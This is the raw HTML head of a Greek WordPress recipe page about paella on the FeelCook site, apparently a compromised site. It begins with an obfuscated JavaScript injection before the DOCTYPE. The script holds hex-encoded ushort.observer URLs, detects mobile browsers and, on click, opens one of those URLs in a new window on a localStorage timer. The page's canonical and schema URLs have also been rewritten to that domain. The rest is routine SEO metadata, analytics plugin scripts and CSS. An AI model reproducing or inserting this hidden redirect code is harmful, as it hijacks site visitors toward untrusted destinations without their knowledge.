)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x44\x78\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x54\x41\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html><html dir="ltr" lang="el" prefix="og: https://ogp.me/ns#">
			<head>

				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.feelcook.com/xmlrpc.php">
		<title>paella | FeelCook</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Ισπανική Paella" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Αλέξανδρος Οικονομίδης"/>
	<link rel="canonical" href="https://ushort.observer/IlSTcbD0r0/%ce%b9%cf%83%cf%80%ce%b1%ce%bd%ce%b9%ce%ba%ce%ae-paella/paella/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="el_GR" />
		<meta property="og:site_name" content="FeelCook | Όλος ο κόσμος της γαστρονομίας είναι εδώ" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="paella | FeelCook" />
		<meta property="og:url" content="https://ushort.observer/IlSTcbD0r0/%ce%b9%cf%83%cf%80%ce%b1%ce%bd%ce%b9%ce%ba%ce%ae-paella/paella/" />
		<meta property="article:published_time" content="2018-08-21T06:12:35+00:00" />
		<meta property="article:modified_time" content="2018-09-16T06:45:53+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="paella | FeelCook" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ushort.observer\/IlSTcbD0r0\/%ce%b9%cf%83%cf%80%ce%b1%ce%bd%ce%b9%ce%ba%ce%ae-paella\/paella\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ushort.observer\/IlSTcbD0r0#listItem","position":1,"name":"Home","item":"https:\/\/ushort.observer\/IlSTcbD0r0","nextItem":{"@type":"ListItem","@id":"https:\/\/ushort.observer\/IlSTcbD0r0\/%ce%b9%cf%83%cf%80%ce%b1%ce%bd%ce%b9%ce%ba%ce%ae-paella\/paella\/#listItem","name":"paella"}},{"@type":"ListItem","@id":"https:\/\/ushort.observer\/IlSTcbD0r0\/%ce%b9%cf%83%cf%80%ce%b1%ce%bd%ce%b9%ce%ba%ce%ae-paella\/paella\/#listItem","position":2,"name":"paella","previousItem":{"@type":"ListItem","@id":"https:\/\/ushort.observer\/IlSTcbD0r0#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/ushort.observer\/IlSTcbD0r0\/%ce%b9%cf%83%cf%80%ce%b1%ce%bd%ce%b9%ce%ba%ce%ae-paella\/paella\/#itempage","url":"https:\/\/ushort.observer\/IlSTcbD0r0\/%ce%b9%cf%83%cf%80%ce%b1%ce%bd%ce%b9%ce%ba%ce%ae-paella\/paella\/","name":"paella | FeelCook","description":"\u0399\u03c3\u03c0\u03b1\u03bd\u03b9\u03ba\u03ae Paella","inLanguage":"el","isPartOf":{"@id":"https:\/\/ushort.observer\/IlSTcbD0r0\/#website"},"breadcrumb":{"@id":"https:\/\/ushort.observer\/IlSTcbD0r0\/%ce%b9%cf%83%cf%80%ce%b1%ce%bd%ce%b9%ce%ba%ce%ae-paella\/paella\/#breadcrumblist"},"author":{"@id":"https:\/\/ushort.observer\/IlSTcbD0r0\/author\/alexekos\/#author"},"creator":{"@id":"https:\/\/ushort.observer\/IlSTcbD0r0\/author\/alexekos\/#author"},"datePublished":"2018-08-21T09:12:35+03:00","dateModified":"2018-09-16T09:45:53+03:00"},{"@type":"Person","@id":"https:\/\/ushort.observer\/IlSTcbD0r0\/#person","name":"feelcook.admin","image":{"@type":"ImageObject","@id":"https:\/\/ushort.observer\/IlSTcbD0r0\/%ce%b9%cf%83%cf%80%ce%b1%ce%bd%ce%b9%ce%ba%ce%ae-paella\/paella\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/a037ec3f15cfaaa1ea79d539c5871ad766bb89e71fd34bfa26a65b4a2727ef6d?s=96&d=mm&r=g","width":96,"height":96,"caption":"feelcook.admin"}},{"@type":"Person","@id":"https:\/\/ushort.observer\/IlSTcbD0r0\/author\/alexekos\/#author","url":"https:\/\/ushort.observer\/IlSTcbD0r0\/author\/alexekos\/","name":"\u0391\u03bb\u03ad\u03be\u03b1\u03bd\u03b4\u03c1\u03bf\u03c2 \u039f\u03b9\u03ba\u03bf\u03bd\u03bf\u03bc\u03af\u03b4\u03b7\u03c2","image":{"@type":"ImageObject","@id":"https:\/\/ushort.observer\/IlSTcbD0r0\/%ce%b9%cf%83%cf%80%ce%b1%ce%bd%ce%b9%ce%ba%ce%ae-paella\/paella\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9251da7bc9c4e2c355590ecced2d652a88d33387bb0aaced2c57d54f549ee131?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0391\u03bb\u03ad\u03be\u03b1\u03bd\u03b4\u03c1\u03bf\u03c2 \u039f\u03b9\u03ba\u03bf\u03bd\u03bf\u03bc\u03af\u03b4\u03b7\u03c2"}},{"@type":"WebSite","@id":"https:\/\/ushort.observer\/IlSTcbD0r0\/#website","url":"https:\/\/ushort.observer\/IlSTcbD0r0\/","name":"FeelCook","description":"\u038c\u03bb\u03bf\u03c2 \u03bf \u03ba\u03cc\u03c3\u03bc\u03bf\u03c2 \u03c4\u03b7\u03c2 \u03b3\u03b1\u03c3\u03c4\u03c1\u03bf\u03bd\u03bf\u03bc\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b5\u03b4\u03ce","inLanguage":"el","publisher":{"@id":"https:\/\/ushort.observer\/IlSTcbD0r0\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; FeelCook" href="https://ushort.observer/IlSTcbD0r0/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; FeelCook" href="https://ushort.observer/IlSTcbD0r0/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων FeelCook &raquo; paella" href="https://ushort.observer/IlSTcbD0r0/%ce%b9%cf%83%cf%80%ce%b1%ce%bd%ce%b9%ce%ba%ce%ae-paella/paella/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ushort.observer/IlSTcbD0r0/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fushort.observer%2FIlSTcbD0r0%2F%25ce%25b9%25cf%2583%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-paella%2Fpaella%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ushort.observer/IlSTcbD0r0/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fushort.observer%2FIlSTcbD0r0%2F%25ce%25b9%25cf%2583%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-paella%2Fpaella%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-B9DCQZT9KQ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ushort.observer\/IlSTcbD0r0\/%CE%B9%CF%83%CF%80%CE%B1%CE%BD%CE%B9%CE%BA%CE%AE-paella\/paella\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-B9DCQZT9KQ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-B9DCQZT9KQ', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-WC8671XKFQ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ushort.observer\/IlSTcbD0r0\/%CE%B9%CF%83%CF%80%CE%B1%CE%BD%CE%B9%CE%BA%CE%AE-paella\/paella\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-WC8671XKFQ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-WC8671XKFQ', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.feelcook.com/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
